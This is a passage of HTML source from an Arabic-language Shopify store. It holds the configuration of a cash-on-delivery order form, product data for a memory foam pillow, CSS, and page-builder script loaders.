2","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"label":"Province","position":14,"type":"province","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Province","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Province field","it":"Campo provincia","es":"Campo provincia","fr":"Champ province"}},"name":"province"}},{"label":"City","position":15,"type":"city","isActive":false,"required":true,"showIcon":true,"n":{"ph":"City","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"submit_button","isActive":true,"position":16,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}},{"label":"Zip code","position":17,"type":"zip_code","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Zip code","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"label":"Email","position":18,"type":"email","isActive":false,"required":false,"showIcon":true,"n":{"ph":"Email","minL":1,"maxL":250},"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"label":"Order note","position":19,"type":"note","isActive":false,"showIcon":true,"required":false,"n":{"ph":"Order note","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"isPreselected":false,"label":"Subscribe to stay updated with new products and offers!","position":20,"type":"newsletter_subscribe_checkbox","isActive":false,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"label":"Accept our <a href=\"/policies/terms-of-service\">terms and conditions</a>","position":21,"type":"terms_accept_checkbox","isActive":false,"required":true,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}}],"style":{"sizing":32,"borderColor":"rgba(203,203,203,1)","bgColor":"rgba(169, 181, 211, 0.09)","borderRadius":9,"borderWidth":1,"shadowOpacity":0.2,"borderStyle":"all"},"title":"Enter your shipping address","titleAlign":"left"},"generalTexts":{"free":"Free","selectShippingRate":"Shipping method","errors":{"oneDiscountCodeAllowed":"Only 1 discount per order is allowed.","invalidDiscountCode":"Enter a valid discount code.","invalidGeneric":"Enter a valid value.","invalidPhone":"Enter a valid phone number.","invalidEmail":"Enter a valid email address.","required":"This field is required."}},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"iconType":"homeIcon","showClose":true,"showIcon":true,"title":"","titleStyle":{"alignment":"left","fontSizeFactor":1,"color":"rgba(0,0,0,1)","fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":true,"isRtlEnabled":true,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":""},"responsiveForm":true,"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgb(1, 1, 1)","borderRadius":9,"borderWidth":2,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"fullScr":false,"shadowOpacity":0.2},"submitButton":{"iconType":"none","shakerType":"shake","style":{"bgColor":"rgba(0, 84, 48)","borderColor":"rgb(42, 38, 38)","borderRadius":6,"borderWidth":3,"color":"rgba(255,255,255,1)","fontSizeFactor":1.3,"shadowOpacity":0},"subt":"","text":"ارسال الطلب"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":false,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"type":"gads","id":"AW-17428036857","purchaseLabel":"9R9ZCLWz5f4aEPn5qvZA"},{"id":"1660229331004224","type":"fb_browser"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"condition":[],"type":"custom","title":"Free shipping","priority":1,"price":0},{"type":"default","title":"Default rate","priority":0,"price":0}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"0","bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"formStepper":false,"formVersion":"v1","messChannelPreference":"whatsapp","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"messHtml":"<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong>تم استلام طلبك&nbsp; &nbsp;🎉</strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong>سنتصل بك قريبا لتاكيد طلبك&nbsp; ✅</strong></span></p>","tyPageImage":0,"tyPageType":"old","type":"message","url":"https://makfool.com/pages/orderthnak"},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"53a7e20a7990aeaf5f5743674273e45e","webPixelId":"gid://shopify/WebPixel/1244856572"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Add to my order"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No thank you, complete my order"},"showQuantitySelector":false,"topText":"Add {product_name} to your order!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"tInvalidCode":"The code you entered is not valid, please try again.","tNewCodeSent":"A new code was sent via SMS to your phone number {phone_number}. Enter the code above.","tTitle":"Verify your phone number to complete your order","tResend":"Resend code","tAttemptsExceeded":"You have reached the limit of resends, please try again with a different phone number.","mode":"sms","smsMess":"{otp_code} is your verification code for your order.","tVerify":"Verify","tDescription":"A verification code was sent via SMS to your phone number {phone_number}. Enter your code below to verify your phone number:","isEnabled":false,"tChangePhone":"Change phone number","tYourCode":"Your code","attempts":3,"postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":8646629294332,"title":"وسادة ميموري فوم تناسب جميع وضعيات النوم","handle":"وسادة-ميموري-فوم-تناسب-جميع-وضعيات-النوم","description":"\u003cp\u003eتم تصميم سطح الوسادة وجوانبها لتناسب أوضاع النوم المختلفة، ويمكن أن تناسب الرأس جيدًا، بحيث يكون العمود الفقري العنقي أثناء النوم مريحًا تمامًا، وتصميم فريد لوضعية تركه، بحيث تكون الأكتاف أكثر راحة، حتى تتمكن بسرعة في نوم عميق\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838\" width=\"503\" height=\"503\"\u003e\u003c\/p\u003e\n\u003cp\u003eالوسادة مصنوعة من ميموري فوم التي تتوافق مع شكل رقبتك، مما يوفر دعمًا وراحة مخصصة.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003eتضمن ميزة الارتداد البطيء للوسادة دعم رقبتك بلطف أثناء النوم، مما يقلل من خطر الإصابة.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e تدليك الرقبة لتقويم العظام: يوفر تصميم الوسادة لتقويم العظام تدليكًا لطيفًا لرقبتك، مما يعزز الدورة الدموية ويقلل التوتر.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e دعم عنق الرحم: توفر الوسادة دعمًا لعنق الرحم، مما يساعد على الحفاظ على وضعية صحية أثناء النوم.\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2024-06-25T10:00:46+03:00","created_at":"2024-06-25T10:00:46+03:00","vendor":"Makfool","type":"","tags":[],"price":19900,"price_min":19900,"price_max":19900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46072641159420,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"HK737 - Memory Foam Pillow","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"وسادة ميموري فوم تناسب جميع وضعيات النوم","public_title":null,"options":["Default Title"],"price":19900,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/makfool.com\/cdn\/shop\/files\/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838","\/\/makfool.com\/cdn\/shop\/files\/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839","\/\/makfool.com\/cdn\/shop\/files\/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838","\/\/makfool.com\/cdn\/shop\/files\/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838","\/\/makfool.com\/cdn\/shop\/files\/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838","\/\/makfool.com\/cdn\/shop\/files\/download_43.jpg?v=1719298838","\/\/makfool.com\/cdn\/shop\/files\/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838","\/\/makfool.com\/cdn\/shop\/files\/download_41.jpg?v=1719298838","\/\/makfool.com\/cdn\/shop\/files\/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838","\/\/makfool.com\/cdn\/shop\/files\/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838","\/\/makfool.com\/cdn\/shop\/files\/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838","\/\/makfool.com\/cdn\/shop\/files\/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839","\/\/makfool.com\/cdn\/shop\/files\/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839"],"featured_image":"\/\/makfool.com\/cdn\/shop\/files\/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838","options":["Title"],"media":[{"alt":null,"id":34322179227900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/makfool.com\/cdn\/shop\/files\/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/files\/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838","width":500},{"alt":null,"id":34322179326204,"position":2,"preview_image":{"aspect_ratio":1.104,"height":1359,"width":1500,"src":"\/\/makfool.com\/cdn\/shop\/files\/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839"},"aspect_ratio":1.104,"height":1359,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/files\/download_40_4041f895-d505-46ba-b251-1e1b5f61ab47.jpg?v=1719298839","width":1500},{"alt":null,"id":34322179096828,"position":3,"preview_image":{"aspect_ratio":1.027,"height":300,"width":308,"src":"\/\/makfool.com\/cdn\/shop\/files\/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838"},"aspect_ratio":1.027,"height":300,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/files\/download_46_56e9b7ba-180b-4e09-8c3b-1f2a4aa558a4.jpg?v=1719298838","width":308},{"alt":null,"id":34322179162364,"position":4,"preview_image":{"aspect_ratio":1.027,"height":596,"width":612,"src":"\/\/makfool.com\/cdn\/shop\/files\/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838"},"aspect_ratio":1.027,"height":596,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/files\/download_44_5d69385b-b925-4263-b658-8ac6880d27c9.jpg?v=1719298838","width":612},{"alt":null,"id":34322179195132,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/makfool.com\/cdn\/shop\/files\/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/files\/download_45_9c1f4552-8558-4c16-96f3-b2410c36f533.jpg?v=1719298838","width":500},{"alt":null,"id":34322179260668,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/makfool.com\/cdn\/shop\/files\/download_43.jpg?v=1719298838"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/files\/download_43.jpg?v=1719298838","width":800},{"alt":null,"id":34322179293436,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/makfool.com\/cdn\/shop\/files\/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/files\/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838","width":1500},{"alt":null,"id":34322179358972,"position":8,"preview_image":{"aspect_ratio":1.092,"height":1373,"width":1500,"src":"\/\/makfool.com\/cdn\/shop\/files\/download_41.jpg?v=1719298838"},"aspect_ratio":1.092,"height":1373,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/files\/download_41.jpg?v=1719298838","width":1500},{"alt":null,"id":34322179391740,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/makfool.com\/cdn\/shop\/files\/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/files\/download_36_dda3fe9c-2d32-4f67-af79-a6aa323e775f.jpg?v=1719298838","width":1500},{"alt":null,"id":34322179424508,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/makfool.com\/cdn\/shop\/files\/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/files\/download_37_b97d6b0a-abed-4efc-9749-940ec11cf7c2.jpg?v=1719298838","width":1500},{"alt":null,"id":34322179457276,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/makfool.com\/cdn\/shop\/files\/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/files\/download_34_ec0a07f0-8b84-4000-9969-9722397ae960.jpg?v=1719298838","width":1500},{"alt":null,"id":34322179490044,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/makfool.com\/cdn\/shop\/files\/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/files\/download_35_e734ab8c-bfe9-43a4-8ca8-0fe2e63947bc.jpg?v=1719298839","width":1500},{"alt":null,"id":34322179522812,"position":13,"preview_image":{"aspect_ratio":1.104,"height":1359,"width":1500,"src":"\/\/makfool.com\/cdn\/shop\/files\/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839"},"aspect_ratio":1.104,"height":1359,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/files\/download_33_bdf675fb-9d85-4bba-83d0-cf7f3e5f3e60.jpg?v=1719298839","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eتم تصميم سطح الوسادة وجوانبها لتناسب أوضاع النوم المختلفة، ويمكن أن تناسب الرأس جيدًا، بحيث يكون العمود الفقري العنقي أثناء النوم مريحًا تمامًا، وتصميم فريد لوضعية تركه، بحيث تكون الأكتاف أكثر راحة، حتى تتمكن بسرعة في نوم عميق\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/download_39_077dd1b0-2bf9-4b30-b329-dc92f084f884.jpg?v=1719298838\" width=\"503\" height=\"503\"\u003e\u003c\/p\u003e\n\u003cp\u003eالوسادة مصنوعة من ميموري فوم التي تتوافق مع شكل رقبتك، مما يوفر دعمًا وراحة مخصصة.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003eتضمن ميزة الارتداد البطيء للوسادة دعم رقبتك بلطف أثناء النوم، مما يقلل من خطر الإصابة.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e تدليك الرقبة لتقويم العظام: يوفر تصميم الوسادة لتقويم العظام تدليكًا لطيفًا لرقبتك، مما يعزز الدورة الدموية ويقلل التوتر.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e دعم عنق الرحم: توفر الوسادة دعمًا لعنق الرحم، مما يساعد على الحفاظ على وضعية صحية أثناء النوم.\u003c\/p\u003e\n\u003c!----\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  []
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1758374608484,"type":"quantity-offer","isActive":false,"name":"New offer","pIds":["9101975126268"],"offers":[{"pos":0,"title":"2 شنطات ب 179 ريال - 89 ريال للشنطة","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"4 شنطات ب 209 ريال (نصف السعر) - 52 ريال للشنطة","qty":2,"ds":{"t":"percentage","v":4162},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"6 شنطات ب 239 ريال (إحصل على 2 مجانا) - 40 ريال للشنطة","qty":3,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":3,"title":"8 شنطات ب 269 ريال (إحصل على 3 مجانا) - 33 ريال للشنطة","qty":2,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false,"disableVariants":true}];
  </script>



<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '{{amount}}<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769114787000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
